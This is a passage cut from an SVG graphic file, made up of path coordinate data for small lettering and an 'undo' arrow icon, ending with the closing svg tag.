		c0-0.6,0-1.7-1.8-1.7c-1.5,0-2,0.6-2,2h0.7V21.5z M128.2,17.8h-1v1.1h1V17.8L128.2,17.8z M128.2,19.8v6.7c0,1-0.4,1.5-1.5,1.5
		c-0.1,0-0.3,0-0.4,0v-0.8c0.1,0,0.2,0,0.4,0c0.6,0,0.6-0.4,0.6-1v-6.3L128.2,19.8L128.2,19.8z M133.5,19.8h-1V24
		c0,0.9-0.7,1.2-1.2,1.2c-0.9,0-0.9-0.8-0.9-1.2v-4.2h-1v4.3c0,0.7,0,1.9,1.6,1.9c0.6,0,1.2-0.3,1.5-0.9l0,0v0.7h0.9L133.5,19.8
		L133.5,19.8z M134.8,25.9h1v-8.1h-1V25.9L134.8,25.9z M139.5,22.8c0,1.7,0.4,3.2,2.2,3.2c1.7,0,2.2-1.5,2.2-3.2s-0.4-3.2-2.2-3.2
		C139.9,19.5,139.5,21,139.5,22.8L139.5,22.8z M141.6,25.3c-1,0-1.2-1.1-1.2-2.4s0.2-2.4,1.2-2.4s1.2,1.1,1.2,2.4
		S142.7,25.3,141.6,25.3L141.6,25.3z M144.8,25.9h1V22c0-1,0.8-1.4,1.2-1.4c0.3,0,0.4,0,0.5,0v-0.9c-0.1,0-0.2-0.1-0.4-0.1
		c-0.7,0-1,0.5-1.3,1.1l0,0v-0.9h-1V25.9L144.8,25.9z M148.2,18.9h1v-1.1h-1V18.9L148.2,18.9z M148.2,25.9h1v-6.1h-1V25.9
		L148.2,25.9z M154.5,19.8h-0.9v0.8l0,0c-0.1-0.5-0.6-0.9-1.3-0.9c-1.5,0-2,1.6-2,3.2c0,0.8,0.1,3,1.9,3c0.6,0,1.2-0.3,1.4-0.8l0,0
		v0.8c0,0.4,0,1.4-1.2,1.4c-0.5,0-0.9-0.2-1-0.8h-1c0.1,1.5,1.6,1.5,2,1.5c1.2,0,2.1-0.7,2.1-2.5V19.8L154.5,19.8z M152.4,20.5
		c1,0,1.2,1.2,1.2,2.4s-0.2,2.2-1.2,2.2s-1.1-1.2-1.1-2.2C151.2,21.4,151.5,20.5,152.4,20.5L152.4,20.5z M155.8,18.9h1v-1.1h-1V18.9
		L155.8,18.9z M155.8,25.9h1v-6.1h-1V25.9L155.8,25.9z M158,25.9h1v-4.2c0-0.9,0.7-1.2,1.2-1.2c0.9,0,0.9,0.8,0.9,1.2v4.2h1v-4.3
		c0-0.7,0-1.9-1.6-1.9c-0.6,0-1.2,0.3-1.5,0.9l0,0v-0.7h-0.9L158,25.9L158,25.9z M166.1,24c0,0.6-0.6,1.2-1.2,1.2
		c-0.6,0-0.9-0.4-0.9-1c0-0.5,0.2-0.8,0.5-1c0.4-0.3,1.2-0.3,1.6-0.7L166.1,24L166.1,24z M164.1,21.5L164.1,21.5c0-0.3,0-1.2,1-1.2
		c0.6,0,1,0.3,1,0.9c0,0.5,0,0.7-0.7,0.9l-1.3,0.4c-0.8,0.2-1.1,0.8-1.1,1.7c0,1.1,0.5,1.8,1.7,1.8c0.6,0,1.2-0.3,1.5-0.9l0,0
		c0,0.8,0.5,0.8,0.9,0.8c0.2,0,0.5,0,0.6-0.1v-0.7c0,0-0.1,0.1-0.2,0.1c-0.3,0-0.3-0.2-0.3-0.5v-3.4c0-0.6,0-1.7-1.8-1.7
		c-1.5,0-2,0.6-2,2h0.7V21.5z M168.4,25.9h1v-8.1h-1V25.9L168.4,25.9z M171.7,19l-1.2-0.5l-0.2,0.7l1.3,0.4l-0.9,1.1l0.6,0.4
		l0.8-1.2l0.8,1.2l0.6-0.4l-0.9-1.1l1.3-0.4l-0.2-0.7l-1.2,0.5v-1.3h-0.7V19H171.7z"/>
	<g>
		<g id="undo">
			<path d="M11.7,5.4V0.3L4.4,7.6l7.3,7.3V8.3c4.8,0,8.8,3.9,8.8,8.8c0,4.8-3.9,8.8-8.8,8.8S2.9,22,2.9,17H0
				c0,6.4,5.3,11.7,11.7,11.7S23.4,23.4,23.4,17C23.4,10.5,18.2,5.4,11.7,5.4z"/>
		</g>
	</g>
</g>
</svg>
